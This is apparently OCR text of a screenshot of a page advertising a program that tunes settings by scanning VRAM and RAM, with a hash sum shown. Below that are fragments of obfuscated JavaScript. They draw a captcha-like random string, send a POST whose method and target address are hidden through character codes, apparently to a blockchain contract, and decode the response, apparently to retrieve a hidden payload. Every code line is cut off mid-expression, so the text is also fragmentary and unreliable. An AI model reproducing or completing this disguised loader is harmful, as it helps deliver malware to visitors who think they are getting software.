
The program scans your VRAM and RAM to
seamlessly apply
optimal configurations
.
🖹 HASH-SUM:
d67b3187163fb4ce7e59d8acd889e0d4
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSO
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromC